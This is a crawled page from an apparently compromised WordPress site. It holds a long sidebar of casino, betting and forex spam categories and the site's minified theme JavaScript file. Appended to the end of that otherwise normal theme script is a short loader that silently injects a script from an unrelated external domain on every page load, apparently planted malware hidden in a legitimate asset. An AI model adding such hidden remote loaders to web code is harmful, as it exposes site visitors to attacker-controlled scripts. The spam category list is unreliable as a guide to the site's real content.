	<li class="cat-item cat-item-423"><a href="https://asianaura.co.in/category/slottica-online-casino-indaxis-kasyno-najlepsze-654/">Slottica Online Casino Indaxis Kasyno Najlepsze &#8211; 625</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://asianaura.co.in/category/slottica-opinie-warunku-obrotu-934/">Slottica Opinie Warunku Obrotu &#8211; 467</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://asianaura.co.in/category/slottica-pl-352/">Slottica Pl 352</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://asianaura.co.in/category/slottica-prihlaseni-when-is-the-best-time-to-play-slot-machines-at-a-casino-400/">Slottica Přihlášení When Is The Best Time To Play Slot Machines At A Casino &#8211; 192</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://asianaura.co.in/category/slottica-promo-code-ogromny-wybor-gier-384/">Slottica Promo Code Ogromny Wybór Gier &#8211; 122</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://asianaura.co.in/category/slottica-promo-code-ogromny-wybor-gier-486/">Slottica Promo Code Ogromny Wybór Gier &#8211; 320</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://asianaura.co.in/category/slottica-promo-code-uzbekistan-casino-649/">Slottica Promo Code Uzbekistan Casino &#8211; 174</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://asianaura.co.in/category/slottica-quanto-tempo-demora-para-cair-na-conta-best-casino-sites-406/">Slottica Quanto Tempo Demora Para Cair Na Conta Best Casino Sites &#8211; 720</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://asianaura.co.in/category/slottica-reclame-aqui-best-casino-sites-for-winning-433/">Slottica Reclame Aqui Best Casino Sites For Winning &#8211; 479</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://asianaura.co.in/category/slottica-serios-doggo-casino-live-434/">Slottica Seriös Doggo Casino Live &#8211; 934</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://asianaura.co.in/category/slottica-svindel-best-live-casino-apps-982/">Slottica Svindel Best Live Casino Apps &#8211; 572</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://asianaura.co.in/category/slottica-trustpilot-mobilna-tak-157/">Slottica Trustpilot Mobilna Tak &#8211; 617</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://asianaura.co.in/category/slottica-withdrawal-times-live-casino-login-515/">Slottica Withdrawal Times Live Casino Login &#8211; 96</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://asianaura.co.in/category/slottica-wyplaty-best-online-casino-in-singapore-454/">Slottica Wypłaty Best Online Casino In Singapore &#8211; 69</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://asianaura.co.in/category/slottica-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%80%e0%a4%a8%e0%a5%8b-best-casino-deals-535/">Slottica कैसीनो Best Casino Deals &#8211; 816</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://asianaura.co.in/category/slottica-analise-concluida-do-cassino-online-647/">Slottica: Análise Concluída Do Cassino Online &#8211; 533</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://asianaura.co.in/category/slottica-social-slots-slottica-club-digger-graj-869/">Slottica: Social Slots Slottica Club Digger Graj &#8211; 793</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://asianaura.co.in/category/slovenska-pomlad/">slovenska-pomlad</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://asianaura.co.in/category/snatchcasinoat-com/">snatchcasinoat.com</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://asianaura.co.in/category/snatchcasinocanada-com/">snatchcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://asianaura.co.in/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://asianaura.co.in/category/sol-casino-uk-uk/">sol-casino-uk.uk</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://asianaura.co.in/category/solcasinochile-com/">solcasinochile.com</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://asianaura.co.in/category/solonebbiolo-dk/">solonebbiolo.dk</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://asianaura.co.in/category/spinz-casino-us/">spinz-casino.us</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://asianaura.co.in/category/sportaza-casino-486/">Sportaza Casino 486</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://asianaura.co.in/category/spribe-aviator-game-download-kak-dlia-novichkov-638/">Spribe Aviator Game Download Как Для Новичков &#8211; 616</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://asianaura.co.in/category/star-casino-online-806/">Star Casino Online 806</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://asianaura.co.in/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://asianaura.co.in/category/supercashboostslot-com/">supercashboostslot.com</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://asianaura.co.in/category/supercharged-clovers-app/">supercharged clovers app</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://asianaura.co.in/category/sushi-14/">sushi 14</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://asianaura.co.in/category/sushi-7/">sushi 7</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://asianaura.co.in/category/sushi3/">sushi3</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://asianaura.co.in/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://asianaura.co.in/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://asianaura.co.in/category/tabela-programacao-e-estatisticas-do-liga-italy-mostbet-50/">Tabela, Programação E Estatísticas Do Liga Italy Mostbet &#8211; 268</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://asianaura.co.in/category/tala-888-casino-login-354/">Tala 888 Casino Login 354</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://asianaura.co.in/category/tala888-free-100-258/">Tala888 Free 100 258</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://asianaura.co.in/category/tala888-free-100-476/">Tala888 Free 100 476</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://asianaura.co.in/category/tala888-free-100-496/">Tala888 Free 100 496</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://asianaura.co.in/category/tala888-legit-523/">Tala888 Legit 523</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://asianaura.co.in/category/tala888-legit-866/">Tala888 Legit 866</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://asianaura.co.in/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://asianaura.co.in/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://asianaura.co.in/category/ucarda-sheherin-proloq-qapisinin-ustune-cixan-adam-yixilib-xesaret-alib-foto-xeberal-seyrek-199/">Ucarda Şəhərin Proloq Qapısının Üstünə Çıxan Adam Yıxılıb, Xəsarət Alıb Foto Xəbəral Seyrək &#8211; 164</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://asianaura.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://asianaura.co.in/category/understanding-non-custodial-crypto-wallets-ironwallet-explains-770/">Understanding Non-custodial Crypto Wallets: Ironwallet Explains &#8211; 109</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://asianaura.co.in/category/unibetcotedivoire-com/">unibetcotedivoire.com</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://asianaura.co.in/category/unibeteesti-net/">unibeteesti.net</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://asianaura.co.in/category/usdt-fees-517/">Usdt Fees 517</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://asianaura.co.in/category/vai-de-bete-544/">Vai De Bete 544</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://asianaura.co.in/category/vegas11-casino-login-726/">Vegas11 Casino Login 726</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://asianaura.co.in/category/vegas11-login-app-203/">Vegas11 Login App 203</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://asianaura.co.in/category/vegasino-app-200/">Vegasino App 200</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://asianaura.co.in/category/vegasino-casino-309/">Vegasino Casino 309</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://asianaura.co.in/category/vegasino-online-570/">Vegasino Online 570</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://asianaura.co.in/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://asianaura.co.in/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://asianaura.co.in/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://asianaura.co.in/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://asianaura.co.in/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://asianaura.co.in/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://asianaura.co.in/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://asianaura.co.in/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://asianaura.co.in/category/washing-car-service-503/">Washing Car Service 503</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://asianaura.co.in/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://asianaura.co.in/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://asianaura.co.in/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://asianaura.co.in/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://asianaura.co.in/category/what-are-ai-crypto-wallet-703/">What Are Ai Crypto Wallet 703</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://asianaura.co.in/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://asianaura.co.in/category/where-is-definitely-mostbet-legal-in-usa-all-10-states-2024-26/">Where Is Definitely Mostbet Legal In Usa? All 10 States 2024 &#8211; 294</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://asianaura.co.in/category/william-casino-us/">william-casino.us</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://asianaura.co.in/category/winsharkcasino-australia-com/">winsharkcasino-australia.com</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://asianaura.co.in/category/winspark-join-239/">Winspark Join 239</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://asianaura.co.in/category/winspark-join-957/">Winspark Join 957</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://asianaura.co.in/category/zet-casino-promo-code-392/">Zet Casino Promo Code 392</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://asianaura.co.in/category/zet-casino-promo-code-500/">Zet Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://asianaura.co.in/category/zet-casino-withdrawal-912/">Zet Casino Withdrawal 912</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://asianaura.co.in/category/aviator-igra-aviator-igra-igr-v-aviator-900/">Авиатор Игра &#8211; Aviator Игра Игры В Авиатор &#8211; 841</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://asianaura.co.in/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b8%d0%b3%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%be%d1%84%d0%b8%d1%86%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9/">Авиатор игра На Деньги, Офицальный сайт Культовой Игры &#8211; 513</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://asianaura.co.in/category/igra-aviator-taktika-demonctracionnaia-verciia-ect-373/">Игра Aviator Тактика Демонстрационная Версия Есть &#8211; 893</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://asianaura.co.in/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://asianaura.co.in/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://asianaura.co.in/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://asianaura.co.in/category/pt/">пт</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://asianaura.co.in/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://asianaura.co.in/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://asianaura.co.in/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://asianaura.co.in/category/foreks-brokery56/">Форекс Брокеры56</a>
</li>
</ul></div></div>
</div><div id="block-8" class="widget widget_block"></div><div id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="100" height="100" src="https://asianaura.co.in/wp-content/uploads/2023/03/62daf6353e.png" alt="" class="wp-image-4693"/></figure>
</div><div id="block-7" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><form role="search" method="get" action="https://asianaura.co.in/" class="wp-block-search__button-inside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 666px"><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>
</div>
</div>
	
	</aside>

	
</div>

		</div>

		
	</div>
	
	
</div>


<footer id="footer" class="wpbf-page-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	
	<div class="wpbf-inner-footer wpbf-container wpbf-container-center wpbf-footer-two-columns">

		<div class="wpbf-inner-footer-left">

			&copy; 2026 - Asian Aura | All rights reserved
		</div>

		
		<div class="wpbf-inner-footer-right">

			Powered by <a rel="nofollow" href="https://wp-pagebuilderframework.com/">Page Builder Framework</a>
		</div>

		
	</div>

	
</footer>

	</div>


<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://asianaura.co.in/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://asianaura.co.in/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.8.4" id="wpbf-site-js"></script>
<script src="https://asianaura.co.in/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://asianaura.co.in/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.8.4
body_size: 1794
content:
"use strict";var WpbfTheme={};WpbfTheme.site=function(n){var e=!(!window.wp||!wp.customize),s={desktop:1024,tablet:768,mobile:480},i="desktop";function t(){var e=n(window).width(),t="";i=e>s.desktop?(t="wpbf-is-desktop","desktop"):e>s.tablet?(t="wpbf-is-tablet","tablet"):(t="wpbf-is-mobile","mobile"),document.body.classList.remove("wpbf-is-desktop"),document.body.classList.remove("wpbf-is-tablet"),document.body.classList.remove("wpbf-is-mobile"),document.body.classList.add(t)}function o(e){var t=document.body.className.match("wpbf-"+e+"-breakpoint-[\\w-]*\\b");null!=t&&(s[e]=t.toString().match(/\d+/),s[e]=Array.isArray(s[e])?s[e][0]:s[e])}return o("desktop"),o("tablet"),o("mobile"),t(),function(){var t,e=document.querySelector(".scrolltop");e&&(t=e.dataset.scrolltopValue,window.addEventListener("scroll",function(e){n(this).scrollTop()>t?n(".scrolltop").stop().fadeIn():n(".scrolltop").stop().fadeOut()}),n(document).on("click",".scrolltop",function(){document.body.tabIndex=-1,document.body.focus(),this.blur(),n("body, html").animate({scrollTop:0},500)}))}(),n(".wpcf7-form-control-wrap").on("mouseenter",function(){n(".wpcf7-not-valid-tip",this).fadeOut()}),function(){var e=n(".wpbf-page"),t=e.css("margin-top");window.addEventListener("resize",function(){e.width()>=n(window).width()?e.css({"margin-top":"0","margin-bottom":"0"}):e.css({"margin-top":t,"margin-bottom":t})})}(),window.addEventListener("resize",function(e){t()}),window.addEventListener("load",function(){n(".opacity").delay(200).animate({opacity:"1"},200),n(".display-none").show(),n(window).trigger("resize"),n(window).trigger("scroll")}),{isInsideCustomizer:e,breakpoints:s,activeBreakpoint:i}}(jQuery),WpbfTheme.desktopMenu=function(s){var e=WpbfTheme.isInsideCustomizer,t=parseInt(s(".wpbf-navigation").data("sub-menu-animation-duration"),10);function n(){s(".wpbf-menu-item-search").hasClass("active")&&(s(".wpbf-menu-search").stop().animate({opacity:"0",width:"0px"},250,function(){s(this).css({display:"none"})}),setTimeout(function(){s(".wpbf-menu-item-search").removeClass("active").attr("aria-expanded","false")},400))}function i(){var e;document.querySelector(".wpbf-menu-centered")&&(e=s(".wpbf-navigation .wpbf-menu-centered .wpbf-menu > li > a").length/2,e=(e=Math.floor(e))-1,s(".wpbf-menu-centered .logo-container").insertAfter(".wpbf-navigation .wpbf-menu-centered .wpbf-menu >li:eq("+e+")").css({display:"block"}))}function o(){s("body").hasClass("using-mouse")||(s(".wpbf-sub-menu > .menu-item-has-children").removeClass("wpbf-sub-menu-focus"),s(".wpbf-sub-menu > .menu-item-has-children > .sub-menu").stop().hide(),s(this).parents(".menu-item-has-children").addClass("wpbf-sub-menu-focus"))}s(document).on("click",".wpbf-menu-item-search",function(e){e.stopPropagation(),s(".wpbf-navigation .wpbf-menu > li").slice(-3).addClass("calculate-width");var n=0;s(".calculate-width").each(function(e,t){n+=s(t).outerWidth()}),n<200&&(n=250),this.classList.contains("active")||(this.classList.add("active"),this.setAttribute("aria-expanded","true"),s(".wpbf-menu-search",this).stop().css({display:"block"}).animate({width:n,opacity:"1"},200),s("input[type=search]",this).val("").focus())}),window.addEventListener("click",function(e){n()}),document.addEventListener("keyup",function(e){"Escape"===e.key||"Esc"===e.key?n():"Tab"===e.key&&(e.target.classList.contains("wpbff-search")||n())}),i(),s(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){s(".sub-menu",this).first().stop().css({display:"block"}).animate({opacity:"1"},t)}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){s(".sub-menu",this).first().stop().animate({opacity:"0"},t,function(){s(this).css({display:"none"})})}),s(document).on("mouseenter",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){s(".sub-menu",this).first().stop().fadeIn(t)}).on("mouseleave",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){s(".sub-menu",this).first().stop().fadeOut(t)}),s(".menu-item-has-children").each(function(e,t){s(t).attr("aria-haspopup","true")}),document.body.addEventListener("mousedown",function(){this.classList.add("using-mouse"),s(".menu-item-has-children").removeClass("wpbf-sub-menu-focus")}),document.body.addEventListener("keydown",function(){this.classList.remove("using-mouse")}),s(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-sub-menu-focus)",function(){document.body.classList.add("using-mouse"),s(".menu-item-has-children").removeClass("wpbf-sub-menu-focus"),s(this).find("> a").focus()}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children.wpbf-sub-menu-focus",function(){s(this).removeClass("wpbf-sub-menu-focus")}),s(document).on("focus",".wpbf-sub-menu a",o),e&&wp.customize.bind("preview-ready",function(){wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){t=parseInt(s(".wpbf-navigation").data("sub-menu-animation-duration"),10),i()})})}(jQuery),WpbfTheme.mobileMenu=function(s){var i,o=WpbfTheme.site.breakpoints;function n(){var e;i=(e=document.querySelector(".wpbf-mobile-menu-hamburger"))?"hamburger":(e=document.querySelector(".wpbf-mobile-menu-default"),e?"default":"premium")}function a(e){var t;"premium"===e||(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&t.classList.contains("active")&&(s(".wpbf-mobile-menu-container").removeClass("active").stop().slideUp(),t.classList.remove("active"),t.setAttribute("aria-expanded","false"),"hamburger"===e&&(t.classList.remove("wpbff-times"),t.classList.add("wpbff-hamburger")))}function e(e){e="hamburger"===e?".wpbf-mobile-menu-hamburger .wpbf-submenu-toggle":".wpbf-mobile-menu-default .wpbf-submenu-toggle";s(document).on("click",e,function(e){e.preventDefault(),((e=this).classList.contains("active")?u:t)(e)})}function t(e){s("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),e.classList.add("active"),e.setAttribute("aria-expanded","true"),s(e).siblings(".sub-menu").stop().slideDown(),s(e=e).closest(".wpbf-navigation").hasClass("wpbf-mobile-sub-menu-auto-collapse")&&s(e).closest(".menu-item-has-children").siblings(".menu-item-has-children").each(function(e,t){u(t.querySelector(".wpbf-submenu-toggle"))})}function u(e){s("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),e.classList.remove("active"),e.setAttribute("aria-expanded","false"),s(e).siblings(".sub-menu").stop().slideUp()}window.addEventListener("resize",function(e){o=WpbfTheme.site.breakpoints}),n(),s(document).on("click",".wpbf-mobile-menu a",function(){"premium"!==i&&(this.href.match("#")||this.href.match("/#"))&&(!this.parentNode.classList.contains("menu-item-has-children")||s(this).closest(".wpbf-mobile-mega-menu").length?a(i):function(e){e=s(e).siblings(".wpbf-submenu-toggle");e.length&&((e=e[0]).classList.contains("active")?u:t)(e)}(this))}),s(document).on("click",".wpbf-mobile-menu-toggle",function(){var e,t;n(),"premium"===(e=i)||(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&(t.classList.contains("active")?a:function(e){var t;"premium"===e||(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&(s(".wpbf-mobile-menu-container").addClass("active").stop().slideDown(),t.classList.add("active"),t.setAttribute("aria-expanded","true"),"hamburger"===e&&(t.classList.remove("wpbff-hamburger"),t.classList.add("wpbff-times")))})(e)}),s(window).resize(function(){var e=s(window).height(),t=s(window).width(),n=s(".wpbf-mobile-nav-wrapper").outerHeight();s(".wpbf-mobile-menu-container.active nav").css({"max-height":e-n}),t>o.desktop&&a(i)}),e("default"),e("hamburger")}(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);